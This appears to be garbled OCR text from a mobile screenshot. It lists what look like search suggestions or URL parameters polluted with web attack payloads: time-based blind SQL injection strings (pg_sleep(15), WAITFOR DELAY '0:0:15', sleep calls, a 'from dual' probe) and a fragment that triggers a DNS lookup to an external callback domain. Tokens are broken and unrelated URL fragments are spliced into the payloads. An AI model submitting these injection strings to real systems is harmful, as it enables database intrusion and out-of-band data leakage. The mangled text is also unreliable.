
•
banflix&amphzle6idd'eyzck7om'&n933714=v923628
•
banflix&amphzle6idd'zee1ud5s'))+or+992=
(select+992+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'0tcxqahg'))+or+453
(select+453+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'"&sleep(27*1000)*f
•
lotterykeno
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefiwkme1os')+or+983=
(select+983+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdy
•
banflix&amphzle6idd';
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneefpcrnbtov'))+or+460=
(select+460+from+pg_sleep(15))-
-;ved=".gethostbyname(lc("hithg"."unvoahnr74395.bxss.
•
riskmonitor
•
banflix&amp;usg=(select